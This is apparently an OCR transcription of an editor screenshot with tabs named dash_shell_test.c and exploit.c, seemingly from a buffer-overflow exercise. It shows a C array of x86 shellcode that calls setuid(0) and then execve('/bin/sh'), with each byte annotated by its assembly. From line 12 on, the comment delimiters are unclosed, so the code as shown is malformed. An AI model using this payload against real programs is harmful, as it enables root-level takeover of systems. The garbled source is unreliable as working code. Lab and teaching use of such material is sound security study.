 dash_shell_test.c × exploit.c ×
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8 "\x31\xc0" /* Line 1: xorl %eax,%eax */
9 "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
10 "\xb0\xd5" /* Line 3: movb $0xd5,%al */
11 "\xcd\x80" /* Line 4: int $0x80 */
12 "\x31\xc0" /* xorl %eax,%eax
13 "\x50" /* pushl %eax
14 "\x68""//sh" /* pushl $0x68732f2f
15 "\x68""/bin" /* pushl $0x6e69622f
16 "\x89\xe3" /* movl %esp,%ebx
17 "\x50" /* pushl %eax
18 "\x53" /* pushl %ebx
19 "\x89\xe1" /* movl %esp,%ecx
20 "\x99" /* cdq
21 "\xb0\x0b" /* movb $0x0b,%al
22 "\xcd\x80" /* int $0x80
23 ;